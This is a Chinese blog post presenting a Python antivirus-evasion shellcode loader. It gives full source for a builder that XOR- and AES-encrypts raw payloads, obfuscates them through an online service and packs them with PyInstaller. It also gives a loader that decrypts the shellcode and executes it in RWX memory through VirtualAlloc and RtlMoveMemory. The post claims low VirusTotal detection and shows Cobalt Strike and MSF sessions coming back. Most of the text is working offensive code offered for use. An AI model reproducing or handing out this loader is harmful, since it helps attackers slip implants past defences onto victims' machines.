“免杀shellcode加载器——加密混淆系列”

本文最后更新于:2023年3月27日 下午

Python加载shellcode免杀介绍


Python的简单易用使得它成为了许多免杀工具的首选语言。它可以轻松地处理shellcode,进行加密和混淆。使用Python实现各种加密也相对简单,且免杀效果较好。但是,Python编译生成的exe文件较大,这是它唯一的不足之处(本文将介绍如何缩小Python代码)。
VirusTotal:

微步:

加载器脚本源码介绍

jiami.py加密脚本

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
import tkinter as tk
from tkinter import filedialog
import requests
import os
import re
import json
import base64
from Crypto.Cipher import AES
import python_minifier
from pathlib import Path
def add_to_16(s):
while len(s) % 16 != 0:
s += '\0'
return str.encode(s)
def aes_jiami(text):
key = 'LeslieCheungKwok'
aes = AES.new(add_to_16(key), AES.MODE_ECB)
encrypted_text = str(base64.encodebytes(aes.encrypt(add_to_16(text))), encoding='utf8').replace('\n', '')
return encrypted_text
def xor_jiami(s, key):
xor_s = ''
for i in s:
xor_s += chr(ord(i) ^ key)
return xor_s
def compile():
payload_path = entry1.get()
with open(payload_path, 'rb') as f:
data = f.read()
b64_data = base64.b64encode(data)
with open('payload.bs64', 'wb') as f:
f.write(b64_data)
sc = Path('payload.bs64').read_text()
with open('./aes-xor.txt','wb') as f:
f.write(aes_jiami(xor_jiami(sc, 35)).encode())
with open('aes-xor.txt', 'r') as f:
jiami_sc = f.read().strip()
with open('main.py', 'r') as f:
content = f.read()
content = content.replace("jiami_sc = ''", f"jiami_sc = '{jiami_sc}'")
mini_content = python_minifier.minify(content)
with open('main-mini.py', 'w') as f:
f.write(mini_content)
url = "https://pyob.oxyry.com/obfuscate"
with open("main-mini.py", "r") as f:
source = f.read()
payload = {
"append_source": False,
"remove_docstrings": True,
"rename_nondefault_parameters": True,
"rename_default_parameters": False,
"preserve": "",
"source": source
}
headers = {
"Content-Type": "application/json",
"Referer": "https://pyob.oxyry.com/",
"Origin": "https://pyob.oxyry.com"
}
response = requests.post(url, json=payload, headers=headers)
json_obj = json.loads(response.text)
dest_value=json_obj['dest']
with open("main-mini-obfuscated.py", "w") as f:
f.write(dest_value)
os.rename("main-mini-obfuscated.py", "main-mini-ob.py")
print(response.text)
os.system("pyinstaller.exe -Fw -i icon.ico --key=leslie --distpath=./dist main-mini-ob.py")
root = tk.Tk()
root.title("shallcode加载器v1.0")
root.geometry("400x200")
label1 = tk.Label(root, text="选择payload.raw的路径:")
label1.pack()
label2 = tk.Label(root, text="可执行文件将生成在当前文件夹")
label2.pack()
entry1 = tk.Entry(root)
entry1.pack()
button1 = tk.Button(root, text="raw", command=lambda: entry1.insert(tk.END, filedialog.askopenfilename()))
button2 = tk.Button(root, text="编译", command=compile)
label1.pack(side=tk.TOP, pady=10)
label2.pack(side=tk.TOP, pady=10)
entry1.pack(side=tk.TOP, pady=10)
button1.pack(side=tk.LEFT, padx=60)
button2.pack(side=tk.RIGHT, padx=60, anchor='center')
root.mainloop()

定义一个函数用于将字符串长度扩展至16的倍数

1
2
3
4
def add_to_16(s):
while len(s) % 16 != 0:
s += '\0'
return str.encode(s)

定义一个函数用于AES加密

1
2
3
4
5
def aes_jiami(text):
key = 'LeslieCheungKwok'
aes = AES.new(add_to_16(key), AES.MODE_ECB)
encrypted_text = str(base64.encodebytes(aes.encrypt(add_to_16(text))), encoding='utf8').replace('\n', '')
return encrypted_text

定义一个函数用于异或加密

1
2
3
4
5
def xor_jiami(s, key):
xor_s = ''
for i in s:
xor_s += chr(ord(i) ^ key)
return xor_s

定义一个函数用于编译

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
def compile():
payload_path = entry1.get()# 获取文件路径
with open(payload_path, 'rb') as f:
data = f.read()
b64_data = base64.b64encode(data)# 对文件进行base64编码
with open('payload.bs64', 'wb') as f:
f.write(b64_data)# 将编码后的结果写入文件
sc = Path('payload.bs64').read_text()#读取编码后的文件内容
with open('./aes-xor.txt','wb') as f:
f.write(aes_jiami(xor_jiami(sc, 35)).encode())# 将加密后的结果写入文件
with open('aes-xor.txt', 'r') as f:
jiami_sc = f.read().strip()# 读取加密后的文件内容
with open('main.py', 'r') as f:
content = f.read() # 读取模板代码
content = content.replace("jiami_sc = ''", f"jiami_sc = '{jiami_sc}'")# 将模板代码中的jiami_sc替换为加密后的结果
mini_content = python_minifier.minify(content)# 对代码进行压缩
with open('main-mini.py', 'w') as f:
f.write(mini_content)
url = "https://pyob.oxyry.com/obfuscate"
with open("main-mini.py", "r") as f:
source = f.read()
payload = {
"append_source": False,
"remove_docstrings": True,
"rename_nondefault_parameters": True,
"rename_default_parameters": False,
"preserve": "",
"source": source
}# 定义API参数,对https://pyob.oxyry.com/调用其dancing links加密功能
headers = {
"Content-Type": "application/json",
"Referer": "https://pyob.oxyry.com/",
"Origin": "https://pyob.oxyry.com"
}# 定义请求头
response = requests.post(url, json=payload, headers=headers)# 发送API请求
json_obj = json.loads(response.text)# 解析API返回的JSON数据
dest_value=json_obj['dest']# 获取加密后的代码
with open("main-mini-obfuscated.py", "w") as f:
f.write(dest_value)# 写入加密后的代码
os.rename("main-mini-obfuscated.py", "main-mini-ob.py")# 重命名加密后的代码文件
print(response.text)# 输出API返回的数据
os.system("pyinstaller.exe -Fw -i icon.ico --key=leslie --distpath=./dist main-mini-ob.py")# 使用pyinstaller打包可执行文件

main.py主程序

具体来说,代码中首先定义了一个名为”kernel32”的ctypes对象,它是Windows内核动态链接库的一个API。接下来,定义了两个解密函数,其中aes_jiemi函数使用AES算法解密字符串,xor_jiemi函数使用异或运算对字符串进行解密。

然后是write_memory函数,它将可执行代码写入内存。使用VirtualAlloc函数在内存中分配空间,然后使用RtlMoveMemory函数将shellcode写入这个空间。最后,将指向内存地址的指针返回给调用方。

最后是run函数,它调用了write_memory函数来将shellcode加载到内存中,然后使用ctypes.cast将指向内存地址的指针转换为CFUNCTYPE并执行,从而触发shellcode。如果shellcode编写正确,则会触发所需的行为。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
import base64      # 导入base64模块
import ctypes # 导入ctypes模块,提供Python调用C语言函数的接口
from Crypto.Cipher import AES # 导入AES加密算法模块
kernel32 = ctypes.windll.kernel32 # 加载Windows核心API
def aes_jiemi(s):
# AES解密函数
cipher = AES.new(b'LeslieCheungKwok', AES.MODE_ECB)
# 解密base64编码的字符串,使用rstrip()方法移除末尾的空字符
return cipher.decrypt(base64.decodebytes(bytes(s, encoding='utf8'))).rstrip(b'\0').decode("utf8")
def xor_jiemi(s, key):
# XOR解密函数,其中s为需要解密的字符串,key为解密的密钥
xor_s = ''
for i in s:
xor_s += chr(ord(i) ^ key) # 将每个字符与密钥进行异或操作
return xor_s
def write_memory(buf):
# 内存写入函数,buf为需要写入内存的二进制数据
length = len(buf)
kernel32.VirtualAlloc.restype = ctypes.c_void_p
# 分配内存空间,返回值为分配空间的起始地址
ptr = kernel32.VirtualAlloc(None, length, 0x3000, 0x40)
kernel32.RtlMoveMemory.argtypes = (
ctypes.c_void_p,
ctypes.c_void_p,
ctypes.c_size_t)
# 将buf数据拷贝到内存空间ptr中
kernel32.RtlMoveMemory(ptr, buf, length)
return ptr
def run(shellcode):
# 执行函数,将shellcode参数写入内存后,执行内存中的代码
buf = ctypes.create_string_buffer(shellcode)
ptr = write_memory(buf)
# 将ptr指针转换为CFUNCTYPE类型,这样就可以像调用C函数一样执行内存中的代码
shell_func = ctypes.cast(ptr, ctypes.CFUNCTYPE(None))
shell_func()
if __name__ == '__main__':
jiami_sc = ''
# 解密加密后的Shellcode
sc = xor_jiemi(aes_jiemi(jiami_sc), 35)
# 对解密后的Shellcode进行base64解码
shde = base64.b64decode(sc)
# 执行Shellcode
run(shde)


上线测试

Cobalt Strike

MSF


“免杀shellcode加载器——加密混淆系列”
http://mar1oo.github.io/2023/03/24/“免杀shellcode加载器——加密混淆系列”/
作者
Mario
发布于
2023年3月24日
更新于
2023年3月27日
许可协议